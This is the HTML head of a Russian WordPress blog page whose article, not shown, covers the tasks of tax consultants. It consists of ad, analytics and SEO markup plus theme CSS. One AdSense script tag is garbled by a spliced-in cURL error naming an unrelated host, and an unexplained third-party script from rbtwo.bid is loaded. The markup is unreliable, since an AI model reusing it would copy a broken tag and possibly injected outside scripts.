

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagia.ru/osnovnye-zadachi-nalogovogo-konsultanta-obzor-naibolee-vazhnyh-zadach-kotorye-reshayut-nalogovye-konsultanty-vklyuchaya-minimizatsiyu-nalogovyh-riskov-i-optimizatsiyu-nalogovyh-platezhej/
body_size: 31349
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>

	<script data-ad-client="ca-pub-9285410541051542" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="yandex-verification" content="a3c8042612549db5" />
	<meta name="rp6d7efb1b0f3f4110863e7ec03d439990" content="eb94115d34ea89f51942c6c2455d9d9f" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KLVEH6BSE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KLVEH6BSE');
</script>
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://techmagia.ru/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Основные задачи налогового консультанта: обзор наиболее важных задач, которые решают налоговые консультанты, включая минимизацию налоговых рисков и оптимизацию налоговых платежей - ТехМагия</title>
	<link rel="canonical" href="https://techmagia.ru/osnovnye-zadachi-nalogovogo-konsultanta-obzor-naibolee-vazhnyh-zadach-kotorye-reshayut-nalogovye-konsultanty-vklyuchaya-minimizatsiyu-nalogovyh-riskov-i-optimizatsiyu-nalogovyh-platezhej/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Основные задачи налогового консультанта: обзор наиболее важных задач, которые решают налоговые консультанты, включая минимизацию налоговых рисков и оптимизацию налоговых платежей - ТехМагия" />
	<meta property="og:description" content="В связи со сложностями в вопросах налогообложения сегодня широко востребованы налоговые консультанты — специалисты, помогающие организациям и частным лицам в" />
	<meta property="og:url" content="https://techmagia.ru/osnovnye-zadachi-nalogovogo-konsultanta-obzor-naibolee-vazhnyh-zadach-kotorye-reshayut-nalogovye-konsultanty-vklyuchaya-minimizatsiyu-nalogovyh-riskov-i-optimizatsiyu-nalogovyh-platezhej/" />
	<meta property="og:site_name" content="ТехМагия" />
	<meta property="article:published_time" content="2023-07-05T11:17:56+00:00" />
	<meta property="article:modified_time" content="2023-07-06T09:11:35+00:00" />
	<meta property="og:image" content="https://techmagia.ru/wp-content/uploads/2023/07/steuerberater-finden-aufgaben-risiko-tipps-unternehmen-abrechnung-jahresabschluss-kanzlei-beratung-dokumente-schreibtisch-notebook-anzug.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Shcherbakha Shcherbakha" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://techmagia.ru/#website","url":"https://techmagia.ru/","name":"\u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","description":"\u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438, \u0441\u0445\u0435\u043c\u044b \u0438 \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techmagia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://techmagia.ru/osnovnye-zadachi-nalogovogo-konsultanta-obzor-naibolee-vazhnyh-zadach-kotorye-reshayut-nalogovye-konsultanty-vklyuchaya-minimizatsiyu-nalogovyh-riskov-i-optimizatsiyu-nalogovyh-platezhej/#primaryimage","inLanguage":"ru-RU","url":"https://techmagia.ru/wp-content/uploads/2023/07/steuerberater-finden-aufgaben-risiko-tipps-unternehmen-abrechnung-jahresabschluss-kanzlei-beratung-dokumente-schreibtisch-notebook-anzug.jpg","contentUrl":"https://techmagia.ru/wp-content/uploads/2023/07/steuerberater-finden-aufgaben-risiko-tipps-unternehmen-abrechnung-jahresabschluss-kanzlei-beratung-dokumente-schreibtisch-notebook-anzug.jpg","width":1200,"height":800},{"@type":"WebPage","@id":"https://techmagia.ru/osnovnye-zadachi-nalogovogo-konsultanta-obzor-naibolee-vazhnyh-zadach-kotorye-reshayut-nalogovye-konsultanty-vklyuchaya-minimizatsiyu-nalogovyh-riskov-i-optimizatsiyu-nalogovyh-platezhej/#webpage","url":"https://techmagia.ru/osnovnye-zadachi-nalogovogo-konsultanta-obzor-naibolee-vazhnyh-zadach-kotorye-reshayut-nalogovye-konsultanty-vklyuchaya-minimizatsiyu-nalogovyh-riskov-i-optimizatsiyu-nalogovyh-platezhej/","name":"\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0437\u0430\u0434\u0430\u0447\u0438 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u0433\u043e \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u043d\u0442\u0430: \u043e\u0431\u0437\u043e\u0440 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0432\u0430\u0436\u043d\u044b\u0445 \u0437\u0430\u0434\u0430\u0447, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0440\u0435\u0448\u0430\u044e\u0442 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u0435 \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u043d\u0442\u044b, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043c\u0438\u043d\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044e \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u0445 \u0440\u0438\u0441\u043a\u043e\u0432 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044e \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u0445 \u043f\u043b\u0430\u0442\u0435\u0436\u0435\u0439 - \u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","isPartOf":{"@id":"https://techmagia.ru/#website"},"primaryImageOfPage":{"@id":"https://techmagia.ru/osnovnye-zadachi-nalogovogo-konsultanta-obzor-naibolee-vazhnyh-zadach-kotorye-reshayut-nalogovye-konsultanty-vklyuchaya-minimizatsiyu-nalogovyh-riskov-i-optimizatsiyu-nalogovyh-platezhej/#primaryimage"},"datePublished":"2023-07-05T11:17:56+00:00","dateModified":"2023-07-06T09:11:35+00:00","author":{"@id":"https://techmagia.ru/#/schema/person/e7cc5d3c1f1cb083ca86ef1a0ea47bd5"},"breadcrumb":{"@id":"https://techmagia.ru/osnovnye-zadachi-nalogovogo-konsultanta-obzor-naibolee-vazhnyh-zadach-kotorye-reshayut-nalogovye-konsultanty-vklyuchaya-minimizatsiyu-nalogovyh-riskov-i-optimizatsiyu-nalogovyh-platezhej/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://techmagia.ru/osnovnye-zadachi-nalogovogo-konsultanta-obzor-naibolee-vazhnyh-zadach-kotorye-reshayut-nalogovye-konsultanty-vklyuchaya-minimizatsiyu-nalogovyh-riskov-i-optimizatsiyu-nalogovyh-platezhej/"]}]},{"@type":"BreadcrumbList","@id":"https://techmagia.ru/osnovnye-zadachi-nalogovogo-konsultanta-obzor-naibolee-vazhnyh-zadach-kotorye-reshayut-nalogovye-konsultanty-vklyuchaya-minimizatsiyu-nalogovyh-riskov-i-optimizatsiyu-nalogovyh-platezhej/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://techmagia.ru/"},{"@type":"ListItem","position":2,"name":"\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0437\u0430\u0434\u0430\u0447\u0438 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u0433\u043e \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u043d\u0442\u0430: \u043e\u0431\u0437\u043e\u0440 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0432\u0430\u0436\u043d\u044b\u0445 \u0437\u0430\u0434\u0430\u0447, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0440\u0435\u0448\u0430\u044e\u0442 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u0435 \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u043d\u0442\u044b, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043c\u0438\u043d\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044e \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u0445 \u0440\u0438\u0441\u043a\u043e\u0432 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044e \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u0445 \u043f\u043b\u0430\u0442\u0435\u0436\u0435\u0439"}]},{"@type":"Person","@id":"https://techmagia.ru/#/schema/person/e7cc5d3c1f1cb083ca86ef1a0ea47bd5","name":"Shcherbakha Shcherbakha","sameAs":["http://techmagia.ru"],"url":"https://techmagia.ru/author/olga/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента" href="https://techmagia.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев" href="https://techmagia.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев к &laquo;Основные задачи налогового консультанта: обзор наиболее важных задач, которые решают налоговые консультанты, включая минимизацию налоговых рисков и оптимизацию налоговых платежей&raquo;" href="https://techmagia.ru/osnovnye-zadachi-nalogovogo-konsultanta-obzor-naibolee-vazhnyh-zadach-kotorye-reshayut-nalogovye-konsultanty-vklyuchaya-minimizatsiyu-nalogovyh-riskov-i-optimizatsiyu-nalogovyh-platezhej/feed/" />
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://techmagia.ru/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://techmagia.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://techmagia.ru/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://techmagia.ru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://techmagia.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.6' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://techmagia.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://techmagia.ru/wp-content/themes/colormag/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://techmagia.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://techmagia.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://techmagia.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://techmagia.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.1.9' id='bbspoiler-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1769008849' id='cookie-bar-js-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-custom.js?ver=6.1.9' id='colormag-custom-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.1.9' id='html5-js'></script>
<![endif]-->
		<style>
			.pseudo-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-link:hover{text-decoration: none;}		</style>
				<style>
			.pseudo-author-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-author-link:hover{text-decoration: none;}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533"
crossorigin="anonymous"></script>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<script charset="utf-8" async src="https://rbtwo.bid/pjs/A3tmbVMtv.js"></script>
<meta name="verify-admitad" content="e23c180ec1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285410541051542"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="32x32" />
<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<meta name="msapplication-TileImage" content="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<!-- ТехМагия Internal Styles -->        <style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#ffdb3d}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation .random-post a:hover .fa-random,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa  {color:#ffdb3d}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#ffdb3d}
		#site-navigation{border-top:4px solid #ffdb3d}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#ffdb3d}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#ffdb3d}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#ffdb3d}
		.promo-button-area a:hover{border:2px solid #ffdb3d;background-color:#ffdb3d}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#ffdb3d}
		.pagination a span:hover{color:#ffdb3d;border-color:#ffdb3d}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#ffdb3d}
		.comments-area .comment-author-link span{background-color:#ffdb3d}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#ffdb3d}
		#secondary .widget-title{border-bottom:2px solid #ffdb3d}
		#secondary .widget-title span{background-color:#ffdb3d}
		.footer-widgets-area .widget-title{border-bottom:2px solid #ffdb3d}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#ffdb3d}
		.footer-widgets-area a:hover{color:#ffdb3d}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #ffdb3d}
		.advertisement_above_footer .widget-title span{background-color:#ffdb3d}
		a#scroll-up i{color:#ffdb3d}
		.page-header .page-title{border-bottom:2px solid #ffdb3d}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#ffdb3d}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#ffdb3d}
		.entry-meta .post-format i{background-color:#ffdb3d}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
